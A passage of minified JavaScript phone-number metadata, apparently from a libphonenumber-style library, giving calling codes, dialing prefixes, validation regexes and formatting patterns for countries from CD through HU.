|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:02|31|60|89)|1(?:18|76)|223)|91(?:0(?:1[0-2]|29)|1(?:[28]2|50|79)|2(?:10|64)|3(?:[06]8|22)|4[29]8|62\\d|70[23]|959))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CD:["243","00","[189]\\d{8}|[1-68]\\d{6}",[7,9],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[1-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]"],"0$1"]],"0"],CF:["236","00","(?:[27]\\d{3}|8776)\\d{4}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[278]"]]]],CG:["242","00","222\\d{6}|(?:0\\d|80)\\d{7}",[9],[["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[02]"]]]],CH:["41","00","8\\d{11}|[2-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8[047]|90"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-79]|81"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["8"],"0$1"]],"0"],CI:["225","00","[02]\\d{9}",[10],[["(\\d{2})(\\d{2})(\\d)(\\d{5})","$1 $2 $3 $4",["2"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3 $4",["0"]]]],CK:["682","00","[2-578]\\d{4}",[5],[["(\\d{2})(\\d{3})","$1 $2",["[2-578]"]]]],CL:["56","(?:0|1(?:1[0-69]|2[02-5]|5[13-58]|69|7[0167]|8[018]))0","12300\\d{6}|6\\d{9,10}|[2-9]\\d{8}",[9,10,11],[["(\\d{5})(\\d{4})","$1 $2",["219","2196"],"($1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["44"]],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2[1-36]"],"($1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["9[2-9]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3[2-5]|[47]|5[1-3578]|6[13-57]|8(?:0[1-9]|[1-9])"],"($1)"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["60|8"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{3})(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3 $4",["60"]]]],CM:["237","00","[26]\\d{8}|88\\d{6,7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["88"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[26]|88"]]]],CN:["86","00|1(?:[12]\\d|79)\\d\\d00","1[127]\\d{8,9}|2\\d{9}(?:\\d{2})?|[12]\\d{6,7}|86\\d{6}|(?:1[03-689]\\d|6)\\d{7,9}|(?:[3-579]\\d|8[0-57-9])\\d{6,9}",[7,8,9,10,11,12],[["(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2[0-57-9])[19]","(?:10|2[0-57-9])(?:10|9[56])","(?:10|2[0-57-9])(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{5,6})","$1 $2",["3(?:[157]|35|49|9[1-68])|4(?:[17]|2[179]|6[47-9]|8[23])|5(?:[1357]|2[37]|4[36]|6[1-46]|80)|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])|(?:4[35]|59|85)[1-9]","(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[1-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))[19]","85[23](?:10|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:10|9[56])","85[23](?:100|95)|(?:3(?:[157]\\d|35|49|9[1-68])|4(?:[17]\\d|2[179]|[35][1-9]|6[47-9]|8[23])|5(?:[1357]\\d|2[37]|4[36]|6[1-46]|80|9[1-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]\\d|2[248]|3[014-9]|4[3-6]|6[023689])|8(?:1[236-8]|2[5-7]|[37]\\d|5[14-9]|8[36-8]|9[1-8])|9(?:0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))(?:100|9[56])"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["(?:4|80)0"]],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["10|2(?:[02-57-9]|1[1-9])","10|2(?:[02-57-9]|1[1-9])","10[0-79]|2(?:[02-57-9]|1[1-79])|(?:10|21)8(?:0[1-9]|[1-9])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:[3-59]|7[02-68])|4(?:[26-8]|3[3-9]|5[2-9])|5(?:3[03-9]|[468]|7[028]|9[2-46-9])|6|7(?:[0-247]|3[04-9]|5[0-4689]|6[2368])|8(?:[1-358]|9[1-7])|9(?:[013479]|5[1-5])|(?:[34]1|55|79|87)[02-9]"],"0$1",1],["(\\d{3})(\\d{7,8})","$1 $2",["9"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["80"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[3-578]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-9]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3 $4",["[12]"],"0$1",1]],"0",0,"0|(1(?:[12]\\d|79)\\d\\d)",0,0,0,0,"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:60\\d\\d|9101)\\d{6}|(?:1\\d|3)\\d{9}",[10,11],[["(\\d{3})(\\d{7})","$1 $2",["6"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["[39]"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1"],"0$1",0,"$1 $2 $3"]],"0",0,"0(4(?:[14]4|56)|[579])?"],CR:["506","00","(?:8\\d|90)\\d{8}|(?:[24-8]\\d{3}|3005)\\d{4}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))"],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|(?:5|8\\d\\d)\\d{7}",[6,7,8,10],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"],["(\\d{3})(\\d{7})","$1 $2",["8"],"0$1"]],"0"],CV:["238","0","(?:[2-59]\\d\\d|800)\\d{4}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-589]"]]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]"],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d{8}(?:\\d{2})?|8[0-24-9]\\d{7})|[148]\\d{8}|1\\d{5,7}",[6,7,8,9,10,12],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59|88)|1(?:17|46|75)|2(?:22|35))|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:83[0-38]|93[0-6])\\d{5}|4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[06-9]|7[02-9]|8[0-24-9]|9[0-27-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["14(?:5(?:1[0458]|[23][458])|71\\d)\\d{4}",[9]],["13(?:00\\d{6}(?:\\d{2})?|45[0-4]\\d{3})|13\\d{4}",[6,8,10,12]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3 $4",["96"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]]],DE:["49","00","[2579]\\d{5,14}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|60|7[089]|9\\d)\\d{1,3}|49(?:2[02-9]|3[2-689]|7[1-7])\\d{1,8}|(?:1|[368]\\d|4[0-8])\\d{3,13}|49(?:[015]\\d|[23]1|[46][1-8])\\d{1,9}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{5})(\\d{2,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0"],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767"],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8001|8[024]9"],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0"],EC:["593","00","1\\d{9,10}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0"],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d|90)\\d{5}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]|88","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]|88"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-49])","[45]|8(?:00[1-9]|[1-49])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0"],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]"],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0"],ES:["34","00","[5-9]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]]],ET:["251","00","(?:11|[2-579]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-579]"],"0$1"]],"0"],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","[1-35689]\\d{4}|7\\d{10,11}|(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}",[5,6,7,8,9,10,11,12],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["[12]00|[368]|70[07-9]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[1245]|7[135]"],"0$1"],["(\\d{2})(\\d{6,10})","$1 $2",["7"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",0,"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,0,"00"],FK:["500","00","[2-7]\\d{4}",[5]],FM:["691","00","(?:[39]\\d\\d|820)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[389]"]]]],FO:["298","00","[2-9]\\d{5}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))"],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0"],GA:["241","00","(?:[067]\\d|11)\\d{6}|[2-7]\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["11|[67]"],"0$1"]],0,0,"0(11\\d{6}|60\\d{6}|61\\d{6}|6[256]\\d{6}|7[467]\\d{6})","$1"],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[02-9])","[25]|7(?:0|6(?:[03-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3(?:[0-58]\\d\\d|73[0235])|4(?:[0-5]\\d\\d|69[7-9]|70[01359])|(?:5[0-26-9]|[78][0-49])\\d\\d|6(?:[0-4]\\d\\d|50[0-79]))|2(?:(?:0[024-9]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)\\d\\d|1(?:[0-7]\\d\\d|8(?:[02]\\d|1[0-26-9])))|(?:3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))\\d\\d)|2(?:0[013478]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d{3})\\d{4}|1(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|7(?:26(?:6[13-9]|7[0-7])|(?:442|688)\\d|50(?:2[0-3]|[3-68]2|76))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d{3}",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473"],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0"],GF:["594","00","(?:[56]94|80\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:464|652)\\d{5}|76(?:0[0-2]|2[356]|34|4[01347]|5[49]|6[0-369]|77|8[14]|9[139])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0"],GI:["350","00","(?:[25]\\d\\d|606)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]]],GL:["299","00","(?:19|[2-689]\\d|70)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-9]"]]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],GN:["224","00","722\\d{6}|(?:3|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]]],GP:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|[14][0-24-9]|2[0-68]|3[1289]|5[3-579]|6[0-289]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]]],GR:["30","00","5005000\\d{3}|8\\d{9,11}|(?:[269]\\d|70)\\d{8}",[10,11,12],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])|5"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]],["(\\d{3})(\\d{3,4})(\\d{5})","$1 $2 $3",["8"]]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671"],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]]],GY:["592","001","9008\\d{3}|(?:[2-467]\\d\\d|862)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4,7}|(?:[2-7]|9\\d{3})\\d{7}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,0,"00"],HN:["504","00","8\\d{10}|[237-9]\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0"],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]]],HU:["36","00","[235-7]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6|8[2-57-9]|9[2-69]"],"(06 $1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"06 